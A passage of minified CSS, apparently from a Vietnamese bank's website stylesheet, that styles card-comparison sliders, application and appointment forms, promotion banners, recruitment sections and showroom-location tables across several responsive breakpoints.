20px;font-weight:400;font-style:normal;font-size:18px;color:#1b1b1b;text-align:left}.vib-v2-box-digital-sms-syntax-table tr td mk{visibility:hidden;clear:both;display:block;margin-bottom:20px;height:1px;font-size:1px}.vib-v2-list-link-other a{width:calc(100%/2)}.vib-v2-list-card-other-find-button .vib-v2-btn-search-card-header{display:block;float:none;margin-left:0;margin-top:20px}.vib-v2-list-card-other-find-button .vib-txt-search-card-header{display:block;vertical-align:top}.vib-v2-list-card-other-find-button .vib-txt-search-card-header a{position:relative;text-decoration:none;top:0;color:#1b1b1b;font-size:16px;white-space:inherit}.vib-v2-list-card-other-find-button a.vib-v2-btn-dk01{max-width:188px!important;margin:0}.vib-v2-body-box-banca-link-cond{display:block;border-top:1px solid #ccc;padding:20px 20px 0;margin-left:-20px;margin-right:-20px}.vib-v2-body-box-banca-link-cond p a{text-decoration:underline;color:#0066b3;white-space:nowrap;margin-top:20px;font-size:14px}.vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport,.vib-v2-content-compare-card .bx-wrapper .bx-viewport{height:auto!important}.vib-v2-header-compare-card .vib-v2-slider-compare{height:370px}.vib-v2-header-compare-card .vib-v2-slider-compare .vib-v2-box-compare-content{height:100%}.vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport>.vib-v2-slider-compare{height:345px}.vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport{height:100px!important}.vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport>.vib-v2-slider-compare .vib-v2-box-compare-content{min-height:100px}.vib-v2-content-compare-card .vib-v2-box-compare-content>.card-info{position:absolute;bottom:30px;width:calc(100% - 40px)}.vib-v2-other-link-footer li{line-height:36px}.vib-v2-other-link-footer{padding-top:10px;padding-bottom:10px}}@media (max-width:1146px) and (min-width:1000px){.box-card-row2 h4,.box-card-row3 p a{white-space:normal;line-height:normal;font-size:15px}.vib-v2-body-box-banca .box-card-row2 h4,.vib-v2-body-box-banca .box-card-row3 p a{white-space:nowrap}.vib-v2-btn-dk-congcu{float:right;width:100%}.vib-v2-list_sp_home li{padding:0 12px}.number_rate_hover{padding:0}.vib-v2-body-box-card{position:relative;min-height:236px}.vib-v2-list-card-content-debit .vib-v2-body-box-card{min-height:inherit}.box-card-row2{width:25%!important;margin-left:0!important;padding-left:20px;margin-bottom:20px;min-height:94px}.box-card-row3{margin-left:25px;width:160px}.vib-v2-popup-check-compare{right:30px!important}.button_card_dk_ngay{margin-top:0;margin-bottom:20px;position:absolute;left:auto;top:0;width:170px;right:0}.vib-v2-link-box-colum-content a{white-space:nowrap;margin-right:0}}@media only screen and (min-width:768px) and (max-width:1024px){.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02 .ph_input{width:70%;top:21px;font-size:11px!important}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02.focus .ph_input span{height:24px;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.vib-v2-img-box-chose-card-form img{height:auto}.vib-v2-form-box-footer-content-right{width:30%!important}.vib-v2-content-banner-promotion-vib{background-size:cover;background-position:center}.vib-v2-img-world-box img{height:200px;min-height:auto}.vib-v2-box-mobile-fix-footer .bx-controls-direction .bx-next{right:-5px}.vib-v2-box-mobile-fix-footer .bx-controls-direction .bx-prev{left:-5px}.vib-v2-banner-recruiment-footer .vib-v2-text-banner-footer{padding:50px 80px 65px 50px}}@media only screen and (min-width:768px) and (max-width:1000px){.vib-v2-title-banner-promotion-vib,.vib-v2-txt-promotion-new{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.vib-v2-hover-rate>div{line-height:60px}.img-box-thank{margin-left:-30px}.vib-v2-img_box_card_no_thing{background-size:100%;width:205px;height:130px;margin:0 auto}.vib-v2-img-footer-compare{background-size:100%;width:105px;height:67px;margin:0 auto}.vib-v2-search-doitac .vib-v2-back-brand-car{padding-bottom:20px}.vib-v2-search-doitac .vib-v2-back-brand-car::before{background:var(--icon-Angle_right_black) center center no-repeat;background-size:24px;width:24px;height:24px;content:"";display:block;position:absolute;left:0;top:-2px;transform:rotate(180deg)}.vib-v2-content-search-doitac .close-popup-mobile{display:none}.vib-v2-desc-fow,.vib-v2-img-card-fow{margin-top:40px!important}.vib-link-header-flow-card{height:60px}.vib-v2-search-doitac .vib-v2-input-search-doitac{width:65%}.vib-v2-button-search-doitac{width:9%}.vib-v2-date-promotion{padding-top:10px}.vib-v2-title-banner-about h2 p{font-size:35px}.vib-v2-box-promotion-new{padding:0 10px;width:50%}.vib-v2-list-promotion-new{margin:0 -10px}.vib-v2-title-banner-promotion-vib{font-size:1.5em;-webkit-line-clamp:2;height:56px}.vib-v2-desc-banner-promtoion-vib{height:44px}.vib-v2-world-box{width:50%}.vib-v2-btn-chose-card-form a.vib-v2-btn-dk01{max-width:220px}.vib-v2-txt-promotion-new{height:110px;font-size:16px;-webkit-line-clamp:4}.vib-v2-content-box-promotion-new{height:320px}.vib-v2-section-promotion-new{min-height:420px}.vib-v2-congcu-radiobox .vib-v2-radiobox{margin-right:0}.vib-v2-congcu-radiobox .vib-v2-radiobox:first-child{margin-right:10px}.vib-v2-row1-result-calc,.vib-v2-row2-result-calc{width:50%;float:left}.vib-v2-row3-result-calc{clear:both;padding-top:1px}.vib-v2-deposit-content-large02,.vib-v2-deposit-content-small{padding:0 10px}.vib-v2-header-deposit{padding:0}.vib-v2-box-project h4{margin-top:20px;margin-bottom:0}.img-box-project{height:auto}.vib-v2-box-project{width:50%;padding:0 15px;float:left;margin-top:30px}.btn-dk-banca{text-align:left;margin-top:30px;margin-bottom:18px}.btn-dk-banca a.vib-v2-btn-dk01{width:100%;max-width:183px}.vib-v2-body-box-banca .vib-v2-news-best{margin-bottom:0}.vib-v2-news-best{margin-top:10px;margin-bottom:0}.vib-v2-box-vehicles-car{float:left;width:33.33%}.vib-v2-box-brand-car{width:23%;margin-left:2%;margin-bottom:15px}.vib-v2-box-brand-car:nth-child(4n+1){margin-left:0}.vib-v2-body-icon-services{position:relative;left:auto;top:auto;margin:0 auto;width:80px;height:80px}.viv-v2-title-services{font-size:26px}.vib-v2-body-txt-services{font-size:14px;margin-left:0;text-align:center;margin-right:0;margin-top:20px}.vib-v2-body-txt-services span{position:relative;top:auto;tranform:initial;padding-right:0;transform:translateY(0)}.box-card-row1{width:189px}.vib-v2-body-box-banca .box-card-row1{width:183px}.img_card_effect{width:189px;margin:0 auto}.vib-v2-box-tieu-chi-the-content h3{font-size:32px}.vib-v2-box-news-home{margin-bottom:20px}.vib-v2-left-img-news-home{width:45%}.vib-v2-right-txt-news-home{width:50%;margin-left:5%}.vib-v2-right-txt-news-home a h4{font-size:26px;margin-top:0;line-height:32px}.vib-v2-right-txt-news-home p{margin-top:15px;line-height:normal}.vib-v2-left-img-news-home img{max-width:100%}}@media only screen and (max-width:400px){.vib-v2-position-leader p{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.vib-v2-box-leader{min-height:240px}.magic-checkbox+label,.magic-radio+label{line-height:22px!important}#divPlace .dropdown-menu>li>a{white-space:normal!important}#divPlace .bootstrap-select.btn-group .dropdown-menu{max-width:300px!important}#divPlace .bootstrap-select.btn-group .dropdown-toggle .filter-option{width:80%}.vib-v2-body-icon-services,.vib-v2-body-txt-services span{top:0;transform:translateY(0)}.vib-v2-body-txt-services span{top:0;transform:translateY(0);position:relative}.vib-v2-three-upl .vib-v2-body-icon-services,.vib-v2-three-upl .vib-v2-body-txt-services span{top:50%;transform:translateY(-50%)}.vib-v2-text-banner .vib-v2-fz-title-product{margin-top:13px}.link_social_footer{position:absolute;top:0;right:0}.vib-v2-appstore-footer{position:relative}.txt_right_app_footer{width:60%}.txt_right_app_footer span{line-height:18px}}@media only screen and (max-width:500px){.vib-v2-banner-debit{background-image:none!important;height:526px;position:relative}.vib-v2-copyright p{width:62%}a.vib-v2-langugle_footer{top:-94px;position:relative;height:0}}@media only screen and (max-width:320px){.vib-box-other-card-home{width:50%}}.vib-v2-main-nav-form-header a,.vib-v2-main-nav-form-header span{font-weight:400;font-style:normal;font-size:15px;color:#fff;text-align:left}.vib-v2-form-body-time-item.active span,.vib-v2-form-box-head-bg-black .vib-v2-form-box-head-title,.vib-v2-main-nav-form-header:hover span,a.vib-v2-main-link02:hover span{color:#fff}.vib-v2-section-header_new_form{height:80px;background-color:#314251;background-image:none;position:relative}.vib-v2-section-footer-new-form,.vib-v2-section-form-nav-step{position:relative;text-align:center}.vib-v2-section-form-nav-step ul{list-style:none;position:relative;display:inline-block;margin:0 auto}.vib-v2-section-form-nav-step ul li{list-style:none;display:inline-block;font-weight:700;font-style:normal;font-size:16px;line-height:18px;padding:10px 0;margin-right:40px;cursor:pointer;border-bottom:3px solid transparent}.vib-v2-section-form-nav-step ul li:last-child{margin-right:0}.vib-v2-section-form-nav-step ul li span{color:#868686;font-weight:400;font-style:normal;font-size:16px;line-height:18px}.vib-v2-section-form-nav-step ul li .vib-v2-form-nav-step-number{font-size:14px;color:#868686;line-height:25px;display:inline-block;vertical-align:text-bottom;width:25px;height:25px;background:url(/static/theme/vs2018/images/icon-vib-v2-form-nav-step-number.png) center no-repeat;border-radius:50%;text-align:center;margin-right:5px}.vib-v2-section-form-nav-step ul li.active .vib-v2-form-nav-step-number{color:#333;background:url(/static/theme/vs2018/images/icon-vib-v2-form-nav-step-number_active.png) center no-repeat}.vib-v2-section-form-nav-step ul li.passed .vib-v2-form-nav-step-number{background:url(/static/theme/vs2018/images/if_check.svg) center/100% 100% no-repeat #797979;text-indent:-9999px}body .vib-v2-section-form-nav-step ul li.active{position:relative;border:none!important}.vib-v2-section-form-nav-step ul li.active span{font-weight:700;color:#333}.vib-v2-section-form-containt{background:url(/static/theme/vs2018/images/vib-v2-section-form-containt-bg.png) left top -1px repeat-x;padding-top:60px;text-align:center}.vib-v2-form-box{display:inline-block;-webkit-box-shadow:1px 1px 20px 0 rgba(0,0,0,.15);-moz-box-shadow:1px 1px 20px 0 rgba(0,0,0,.15);box-shadow:1px 1px 20px 0 rgba(0,0,0,.15);border-radius:5px;text-align:left}.vib-v2-form-box-head{height:227px;background-position:top right;position:relative;vertical-align:middle;background-size:cover}.vib-v2-form-box-head .vib-v2-form-box-head-title{color:#fff;top:calc(50% - 35px);font-size:26px}.vib-v2-form-dathen .vib-v2-form-box-head{height:190px}.vib-v2-form-containt-width{width:100%;max-width:864px;margin:0 auto;text-align:left}.vib-v2-form-body-input-group-left,.vib-v2-form-body-input-group-right{width:calc(50% - 6px);display:inline-block}.vib-v2-form-box-head-title{font-weight:400;font-style:normal;color:#000;border-width:0;font-size:36px;position:absolute;left:50px;right:50px;top:80px;text-align:left}.vib-v2-form-box-head-bg-white .vib-v2-form-box-head-title{color:#000}.vib-v2-form-box-body{padding:40px 50px;text-align:left}.vib-v2-form-body-title{font-weight:400;font-style:normal;font-size:26px;line-height:26px}.note_nn{font-size:16px;margin-top:20px}.vib-v2-form-body-input-group,.vib-v2-form-body-title-2,.vib-v2-mt40{margin-top:40px}.vib-v2-form-body-line-input-group{padding-top:30px;margin-top:30px;border-top:1px solid #d7d7d7}.vib-v2-form-body-input-group-left{margin-right:8px;vertical-align:top}.vib-v2-form-box-footer{background:url(/static/theme/vs2018/images/vib-v2-form-box-footer-border-top-bg.png) top repeat-x;padding:42px 50px 40px}.vib-v2-footer-new-form{text-align:left;display:inline-block;padding-bottom:40px;color:#5e5e5e}.vib-v2-form-box-footer-content{position:relative;min-height:51px}.vib-v2-form-box-footer-content-left{display:inline-block;width:calc(50% - 2px);text-align:left;float:left}.vib-v2-form-icon-lock{display:inline-block;width:15px;height:15px;background:url(/static/theme/vs2018/images/Lock.png?MOD=AJPERES) center/100% 100% no-repeat;margin-right:5px;vertical-align:text-top}.vib-tootip-form-content:hover .vib-v2-form-icon-lock,.vib-v2-form-box-footer-content-left-title:hover .vib-v2-form-icon-lock{background:url(/static/theme/vs2018/images/Lock_hover.png?MOD=AJPERES) center no-repeat}.vib-v2-form-box-footer-content-left span{font-weight:400;font-style:normal;font-size:16px;color:#797979;display:inline-block}.vib-v2-form-box-footer-content-left-title{position:relative;top:12px}.vib-v2-form-box-footer-content-left-title a{color:#0066b3;text-decoration:underline}.vib-v2-form-box-footer-content-left-title a:hover{color:#f47920}.vib-v2-form-box-footer-content-right{display:inline-block;width:calc(50% - 2px);text-align:right;float:right}.vib-v2-form-box-footer-back-link{font-style:normal;font-size:16px;text-decoration:underline;position:relative;right:40px;display:inline-block;vertical-align:middle;height:45px;line-height:45px}.vib-v2-form-box-footer-back-link p{display:inline-block;margin-bottom:0}.vib-v2-form-box-footer-back-link:hover{color:#f7941d;text-decoration:underline}.vib-v2-form-body-desc{font-size:18px;color:#1e1e1e;line-height:30px;margin-top:24px}.vib-v2-form-body-time-item span,.vib-v2-form-body-time-label{font-weight:400;font-style:normal;color:#666;line-height:24px}.vib-v2-form-body-time-group{margin-top:15px}.vib-v2-form-body-time-item{background:inherit;background-color:#fff;box-sizing:border-box;border:1px solid #aeaeae;border-radius:5px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;display:inline-block;padding:15px 20px;margin-right:15px;cursor:pointer}.vib-v2-form-body-time-item span{font-size:18px;text-align:center}.vib-v2-form-body-time-item span p{margin-bottom:0}.vib-v2-form-body-time-item.active{color:#fff;background:inherit;background-color:#666;box-sizing:border-box;border:1px solid #aeaeae;border-radius:5px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.vib-v2-form-body-time-label{margin-top:15px;font-size:16px}.vib-v2-form-box-thank-text,.vib-v2-form-box-thank-text a.link{font-size:36px;font-weight:400;font-style:normal}.vib-v2-form-body-time-label span{font-size:20px}.vib-v2-form-body-time-label-content{text-indent:-9999px}.vib-v2-form-body-time-label.active .vib-v2-form-body-time-label-content{text-indent:1px}.vib-v2-form-box-thank-content{text-align:center;padding:60px}.footer-download .part-ad-inner .qa-info .scan-qa img,.vib-v2-form-box-thank-icon img{max-width:80px}.vib-v2-form-box-thank-text{text-align:center;line-height:normal;color:#333;margin-top:40px}.vib-v2-form-box-thank-text-hotline{font-weight:400;font-style:normal;font-size:18px;text-align:center;line-height:normal;color:#1b1b1b;margin-top:20px}.vib-v2-form-box-thank-text-hotline a{font-weight:400;font-style:normal;font-size:18px;text-align:center;line-height:30px;text-decoration:underline;color:#0066b3}.vib-v2-section-form-suggest{text-align:center;margin-bottom:40px}.vib-v2-section-form-suggest-box{background:#e4e4e4;border-radius:5px;padding:40px}.vib-v2-section-form-suggest-image{width:40%;max-width:289px;display:inline-block}.vib-v2-section-form-suggest-image img{max-width:289px;-webkit-box-shadow:1px 1px 20px 0 rgba(0,0,0,.15);-moz-box-shadow:1px 1px 20px 0 rgba(0,0,0,.15);box-shadow:1px 1px 20px 0 rgba(0,0,0,.15);border-radius:10px}.vib-v2-section-form-suggest-content{text-align:left;display:inline-block;vertical-align:middle;width:calc(60% - 60px);max-width:350px;margin-left:40px;padding-top:8px}.vib-v2-section-form-suggest-content-title,.vib-v2-section-form-suggest-content-title a{font-weight:400;font-style:normal;font-size:36px;line-height:28px;color:#333}.vib-v2-payment5-seeall a:hover,.vib-v2-section-form-suggest-content-title a:hover{color:#f7941d}.vib-v2-section-form-suggest-content-desc{font-weight:400;font-style:normal;font-size:16px;color:#5e5e5e;line-height:22px;margin-top:20px}.vib-v2-section-form-suggest-content-btn{margin-top:30px}.vib-v2-form-body-input-group:after{content:" ";clear:both;display:block}.vib-v2-form-body-input-group .col-sm-4{padding-left:5px;padding-right:5px}.vib-v2-form-body-input-group .col-sm-4:first-child,.vib-v2-radiobox.disable .magic-radio+label{padding-left:0}.vib-v2-form-body-input-group .col-sm-4:last-child{padding-right:0}.call-out-box,.footer-download .part-ad .part-ad-inner .txt-conts-ad,.form-content2,.iao_input_otp,.iao_remember,.popup-reg,.text-review,.vib-v2-section-form-suggest-image{text-align:center}.vib-v2-section-form-suggest .vib-v2-fz-title-product{font-weight:400;font-style:normal;font-size:26px;line-height:40px;margin-bottom:20px}.vib-v2-payment5-seeall{text-align:center;padding:40px 0 20px}.vib-v2-payment5-seeall a{font-size:18px;font-weight:700;color:#0066b3;text-decoration:underline;display:inline-block}.vib-v2-section-form-suggest-content-2{max-width:390px}.vib-v2-section-form-suggest-content-title-2{font-size:22px}.vib-v2-form-body-input-group-chk-finance .magic-checkbox+label{color:#1e1e1e;font-weight:300}.vib-v2-checkbox-note{font-weight:400;color:#5e5e5e;font-size:14px;font-style:normal;line-height:28px;padding-left:35px}.vib-v2-certificate{padding-top:40px;padding-bottom:40px}.vib-v2-certificate-content .image-container img,.vib-v2-width100{width:100%}.vib-v2-certificate-content h3{font-size:26px;font-weight:400;margin:0}.vib-v2-certificate-content .text-container h3{color:#333}.vib-v2-certificate-content .text-container p{color:#868686;font-size:16px;line-height:30px;padding-top:20px}.vib-v2-certificate-content{position:relative;min-height:150px;padding:30px 40px 50px}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper{display:flex}@media only screen and (min-width:768px){.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-wrapper .vib-v2-search-list-data-wrapper-item p{height:24px;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.banner_form_banca .vib-v2-form-box-head{height:75px;line-height:75px}.banner_form_banca .vib-v2-form-box-head-title{position:static;font-size:26px;font-weight:400;color:#fff;padding-left:50px}.vib-v2-form-box-head-title p{margin-bottom:0}.banner_form_banca .vib-v2-form-slide-list-card .vib-v2-box-chose-card-form{max-width:300px}.banner_form_banca .vib-v2-img-box-chose-card-form img{height:auto;border-radius:5px}.first-step .vib-v2-hide-desktop,.vib-v2-box-selectbox-form-mobile,.vib-v2-card-fix-top .vib-v2-box-search-card-header>div:nth-child(-n+2),.vib-v2-card-fix-top .vib-v2-wrapper_new .vib-v2-title-credit span,.vib-v2-hide-desktop,.vib-v2-img-tieu-chi-the .vib-v2-hide-mobile{display:none}.vib-v2-img-card-fow{display:inline-block;margin:0;vertical-align:top;padding:0}.vib-v2-desc-fow{text-align:left;margin-left:40px;margin-top:20px;display:inline-block}.vib-v2-title-flow{margin-bottom:20px}.vib-v2-button-search-doitac a{border-radius:0 5px 5px 0}.vib-v2-title-promotion-detail,.vib-v2-title-promotion-detail h1{font-size:22px;line-height:normal;float:left;width:93%;margin:0}.vib-v2-call-to-action-fix-top>div{height:45px}.vib-v2-section-banner-about .vib-v2-wrapper_new{height:100%}.vib-v2-title-banner-about{position:relative;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);margin:0;padding:0;top:50%;width:75%}a.vib-v2-back-brand-car{display:inline-block;color:#000;font-size:16px;font-weight:600;position:relative}.vib-v2-txt-chose-card-form span{font-weight:700}.vib-v2-txt-chose-card-form{float:left;font-size:16px;line-height:45px;display:none;white-space:nowrap}.vib-v2-btn-chose-card-form{float:right;width:220px;text-align:right}.first-step .vib-v2-hide-mobile,.vib-v2-img-tieu-chi-the .vib-v2-hide-desktop,.vib-v2-txt-chose-card-form p{display:inline-block}.vib-v2-footer-form-credit{background:url(/static/theme/vs2018/images/vib-v2-form-box-footer-border-top-bg.png) top repeat-x;padding:42px 50px 40px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table::after,.vib-v2-footer-form-credit::after{content:"";display:block;clear:both}.vib-v2-form-slide-list-card .bx-wrapper .bx-pager.bx-default-pager a{width:11px;height:11px;border-radius:50%;background:#999}.vib-v2-form-slide-list-card .bx-wrapper .bx-pager.bx-default-pager a.active{background:#0066b3}.vib-v2-form-slide-list-card .bx-wrapper .bx-pager{position:relative;margin-bottom:30px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-table-header-sortable,.vib-v2-form-slide-list-card .bx-controls-direction,.vib-v2-section-recruitment-base .vib-v2-section-recruiment-base-slideshow-wrapper{position:relative}.vib-v2-form-slide-list-card .bx-controls-direction a.bx-prev{mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;-webkit-mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;background-color:#0066b3;transform:rotate(180deg);background-size:100%;display:block;top:-62px;left:42%;width:20px;height:20px;position:absolute;text-indent:-9999px}.vib-v2-form-slide-list-card .bx-controls-direction a.bx-next{mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;-webkit-mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;background-color:#0066b3;display:block;top:-62px;right:42%;width:20px;height:20px;position:absolute;text-indent:-9999px;overflow:hidden}.vib-v2-form-slide-list-card .bx-controls-direction a.disabled{background-color:#d7d7d7}.vib-v2-box-chose-card-form{width:100%;display:inline-block;max-width:240px;padding:20px;border-radius:5px;vertical-align:top}.vib-v2-box-chose-card-form.active{background:#e4e4e4;border:1px solid #0066b3}.vib-v2-box-chose-card-form.active .vib-v2-txt-box-chose-card-form p::after{content:"";display:block;position:absolute;bottom:-30px;background:url(/static/theme/vs2018/images/check_form.png) no-repeat;width:20px;height:20px;left:50%;margin-left:-16px}.vib-v2-form-slide-list-card .bx-wrapper .bx-viewport{height:auto!important}.vib-v2-form-slide-list-card .vib-v2-box-chose-card-form{padding:20px;margin:0;max-width:245px}.vib-v2-box-find-car{height:300px;padding-left:40px;background-position:center bottom!important;background-size:cover}.vib-v2-txt-box-find-car{top:50%;position:relative;transform:translateY(-50%);max-width:55%}.vib-v2-text-banner-flow h3{text-align:left}.img-body-header-popup{background:0 0!important}.vib-section-register-by-sms .vib-v2-btn-dk-back{line-height:49px;vertical-align:top;margin-right:30px}.vib-section-register-by-sms .vib-v2-form-box-body .vib-v2-form-body-title{font-weight:400;font-style:normal;font-size:26px;color:#1b1b1b}.vib-section-register-by-sms .vib-v2-form-box-body p,.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper p{font-weight:400;font-style:normal;font-size:16px}.vib-section-register-by-sms .vib-v2-form-box-body span{font-weight:400;font-size:14px;display:block}.vib-section-register-by-sms p{font-weight:400;font-style:normal;font-size:16px;line-height:28px;margin-top:30px;margin-bottom:0}.vib-section-register-by-sms p a,.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .ib-v2-contact-phone-number a{color:#0066b3;text-decoration:underline}.vib-v2-banner-content-sub-title{font-weight:400;font-size:20px;width:80%;margin-top:10px}.vib-v2-section-divider{margin-top:30px}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item{width:calc(100% / 3);display:block;float:left}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item:first-child,.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item:nth-child(2){margin-right:16px}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item:last-child{padding-left:26px}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper{padding:40px 20px;height:100%!important;transition:.5s;cursor:context-menu;border-radius:5px;-webkit-box-shadow:3px 4px 45px -11px rgba(0,0,0,.15);-moz-box-shadow:3px 4px 45px -11px rgba(0,0,0,.15);box-shadow:3px 4px 45px -11px rgba(0,0,0,.15)}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper h3{font-weight:400;font-style:normal;font-size:23px;margin:30px 0 15px}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper img{height:110px;margin-left:25px}.vib-v2-section-recruitment-base{padding:0 10px;width:100%;max-width:1147px;margin:60px auto 0}.vib-v2-section-recruitment-base .vib-v2-section-recruiment-base-slideshow-wrapper .vib-v2-section-recruitment-base-custom-navigation{top:45%}.vib-v2-section-recruitment-base p{font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b;margin:30px 0}.vib-v2-section-recruitment-base #vib-v2-section-recruitment-base-slideshow img{height:650px;width:100%}.vib-v2-banner-recruiment-footer{margin-top:80px;height:300px;background-size:cover!important;background-position:48%!important}.vib-v2-banner-recruiment-footer .vib-v2-text-banner-footer .vib-v2-fz-title-banner{font-weight:400;font-style:normal;font-size:36px;color:#1b1b1b}.vib-v2-banner-recruiment-footer .vib-v2-text-banner-footer p{font-size:16px;font-weight:300}.vib-v2-box-content-showroom-location .vib-v2-title-showroom{margin-bottom:25px}.vib-v2-box-content-showroom-location .vib-v2-title-showroom h2{font-weight:300}.vib-v2-box-content-showroom-location div.text-center{padding-top:30px}.vib-v2-box-content-showroom-location div.text-center a{color:#0066b3;text-decoration:underline;font-weight:700!important;font-size:18px!important}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-banner-line-showroom-location-table{width:30%}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-banner-line-showroom-location-table img{max-width:100%;height:375px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table{width:70%}#divListShowroom{max-height:375px;overflow-y:auto}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table{width:100%;display:table;border-bottom:1px solid #d7d7d7;padding:15px 0 5px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table:last-child{border-bottom:none}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table div:last-child{cursor:pointer}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-row-table-showroom-location-1,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-row-table-showroom-location-2,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-banner-line-showroom-location-table{width:20%}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-row-table-showroom-location-3{width:60%}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table{display:flex;border-radius:5px 5px 0 0;background:#0066b3;color:#fff;font-size:18px;font-weight:600;padding:17px 0}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-banner-line-showroom-location-table{padding-left:30px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table{border-radius:0 0 5px 5px;border:1px solid #d7d7d7;border-bottom:none;border-top:none}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table{display:flex;border-bottom:1px solid #d7d7d7}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table div,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table h6{font-size:16px;margin:0}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table p{font-size:14px;font-weight:400;color:#6b6b6b}.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-1,.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-2,.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-3,.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-4{display:table;font-size:18px;line-height:normal;float:left;text-align:left;padding-left:30px}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-body-showroom-location-table{max-height:535px;overflow-y:auto;border-bottom:1px solid #d7d7d7}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-child-line-showroom-location-table,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-row-table-showroom-location-3{width:80%}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table{border-bottom:1px solid #d7d7d7}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table{width:20%;text-align:center}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table img{width:120px;height:120px}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table p{font-weight:700;font-style:normal;font-size:16px;text-transform:uppercase;margin-top:-10px}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-child-line-showroom-location-table{width:80%;border-left:1px solid #d7d7d7;height:auto;overflow:hidden}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table:last-child,.vib-v2-images-drop-down input{border:none}.vib-v2-modal-wrapper{width:100%;position:fixed;top:0;left:0;background:rgba(0,0,0,.8);z-index:999;height:100vh;overflow:hidden;display:none}.vib-v2-modal-wrapper .vib-v2-modal-content{max-width:900px;height:100vh;margin:0 